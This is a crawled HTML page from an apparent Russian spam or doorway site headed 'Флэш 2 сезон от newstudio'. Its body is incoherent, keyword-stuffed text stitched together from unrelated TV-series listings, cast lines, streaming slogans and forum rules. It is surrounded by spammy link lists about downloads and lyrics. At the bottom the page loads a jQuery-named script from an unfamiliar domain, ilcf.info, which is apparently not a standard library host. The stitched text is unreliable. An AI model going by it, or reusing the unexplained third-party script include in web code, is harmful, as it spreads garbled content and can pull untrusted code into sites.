

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-flesh-2-sezon-ot-newstudio.html
body_size: 3376
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Флэш 2 сезон от newstudio - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Флэш 2 сезон от newstudio</h2>
                            </header>
                            <p>Выпущено: США / 2005 Оригинальное название : Criminal Minds В ролях: Шемар Мур, Томас Гибсон, Мэттью. Выпущено: США / 2011 Оригинальное название : 2 Broke Girls В ролях: Кэт Деннингс, Бет Берс, Гаррет. Смотрите онлайн 7 серию 2 сезона сериала Флэш бесплатно в хорошем качестве. Чужая среди своих (Сезон 1, Серия 3) / The Enemy Within (2019) WEBDLRip. Ходячие мертвецы (9 сезон) Права на престол Абдулхамид (3 сезон) Переворотный суд ТВ-2. Сериалы LostFilm HD 720 смотреть сериалы онлайн бесплатно в хорошем качестве. Без регистрации. 
4 серия - HDrezka Studio. 8,2. Странный город 1 сезон. 1. Запрещен спам и флуд. 2. Запрещена реклама и ссылки на сторонние ресурсы. 3. Запрещены. В коллекции нашего сайта мы постарались собрать мультфильмы разных жанров, на любой вкус. Смотреть сериалы онлайн в hd качестве. Все русские и зарубежные сериалы с переводом. Лучшие сериалы в озвучке Lostfilm. В этом разделе сайта собраны зарубежные сериалы с русским. Смотреть фильмы онлайн в hd качестве. Сериалы, мультфильмы, аниме, передачи и ТВ шоу на нашем. Смотреть сериалы и новые фильмы 2019 года в hd, а также мультики, аниме, тв-передачи и шоу. Наш сайт Kino-Onlayn рекомендует смотреть лучшие новые фильмы и последние новинки кино онлайн. 
Сериалы hd 720 смотреть онлайн бесплатно в хорошем качестве. Без регистрации. Новинки. Сюжет сериала отправляет зрителей на Гавайи, где солнечно, тепло, но не так безопасно, как. Приветствую тебя смирянин! Смотри фильмы и сериалы на нашем сайте и бог кинематографа. Смотреть сериалы про сверхспособности в хорошем качестве на сайте HDSeria. Новинки сериалов. Пожарная часть 19 2 сезон, 9 серия (Coldfilm) Звёздный путь: Дискавери 2 сезон, 9 серия (SDI Media). 
Смотреть онлайн бесплтано Беларусь 2. Программа передач на сегодня телеканала Беларусь. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные Джош ведет самую простую жизнь, в которой пока не находилось места интересным. Онлайн фильмы, новинки кино 2016, 2017, 2018 годов в хорошем качестве бесплатно и без регистрации. Гранд тур 3x10 Coldfilm, SUB, 3x09 Jaskier, 3x09 AlexFilm, 3x09 Gears Media, 3x09 Jetvis Studio, 3x09 HDrezka Studio, 3x04 Newstudio. 
Смотреть фильмы онлайн в хорошем качестве не выходя из дома, в нашей фильмотеке все фильмы. cмотреть фильмы онлайн на лучшем ресурсе в рунете, сериалы онлайн, возможность оставить. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-ofeliya-akkordy-arefeva.html">Офелия аккорды арефьева</a></li>
                                <li><a href="pjixj8-film-lyubov-na-ostrove-skachat.html">Фильм любовь на острове скачать</a></li>
                                <li><a href="pjixj8-vselennaya-riddika-kniga-skachat.html">Вселенная риддика книга скачать</a></li>
                                <li><a href="pjixj8-manycam-kak-translirovat-video.html">Manycam как транслировать видео</a></li>
                                <li><a href="pjixj8-abredzh-nuh-tekst-pesni.html">Абрэдж нухь текст песни</a></li>
                                <li><a href="pjixj8-tekst-pesni-duy-duy.html">Текст песни дуй дуй</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Мыслить как преступник 1,2,3,4,5,6,7,8,9,10,11,12 сезон.</li>
<li>Две девицы на мели 1,2,3,4,5 сезон NewStudio смотреть.</li>
<li>Сериал Флэш 2 сезон 7 серия - смотреть онлайн.</li>
<li>NewStudio.</li>
<li>Сериалы ТУТ! - смотреть онлайн сериалы бесплатно</li>
<li>LostFilm HD 720 смотреть онлайн бесплатно сериалы.</li>
<li>Фантастические сериалы, смотреть онлайн.</li>
<li>NewStudio.TV - перевод и озвучание сериалов.</li>
<li>Уникальный сайт для просмотра мультфильмов и аниме онлайн.</li>
<li>SmartSerial - сериалы онлайн бесплатно. Новые серии каждый.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-prieduschie-druzya.html">Приедущие друзья</a></li>
                                            <li><a href="pjixj8-3-d-instruktor-mody-video.html">3 д инструктор моды видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-foto-faniya.html">Фото фания</a></li>
                                            <li><a href="pjixj8-skachat-pesnyu-manana.html">Скачать песню манана</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-vuzery-2-sezon.html">Скачать вузеры 2 сезон</a></li>
                                            <li><a href="pjixj8-skachat-knigu-irka-hortica-supervedma-spasti-drakona.html">Скачать книгу ирка хортица суперведьма спасти дракона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-kak-sdelat-karmannuyu-knigu.html">Как сделать карманную книгу</a></li>
                                            <li><a href="pjixj8-32-survivors-room-for-12.html">32 survivors room for 12</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
